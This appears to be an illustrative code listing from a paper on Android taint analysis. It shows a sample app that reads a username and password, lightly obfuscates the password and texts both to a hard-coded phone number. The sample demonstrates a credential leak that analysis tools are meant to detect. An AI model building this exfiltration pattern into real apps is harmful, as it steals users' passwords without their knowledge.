 1 public class LeakageApp extends Activity{
2 private User user = null;
3 protected void onRestart(){
4 EditText usernameText =
(EditText)findViewById(R.id.username);
5 EditText passwordText =
(EditText)findViewById(R.id.pwdString);
6 String uname = usernameText.toString();
7 String pwd = passwordText.toString();
8 if(!uname.isEmpty() && !pwd.isEmpty())
9 this.user = new User(uname, pwd);
10 }
11 //Callback method in xml file
12 public void sendMessage(View view){
13 if(user == null) return;
14 Password pwd = user.getpwd();
15 String pwdString = pwd.getPassword();
16 String obfPwd = "";
17 //must track primitives:
18 for(char c : pwdString.toCharArray())
19 obfPwd += c + "_"; //String concat.
20
21 String message = "User: " +
22 user.getName() + " | Pwd: " + obfPwd;
23 SmsManager sms = SmsManager.getDefault();
24 sms.sendTextMessage("+44 020 7321 0905",
25 null, message, null, null);
26 }
Listing 1: Example Android Application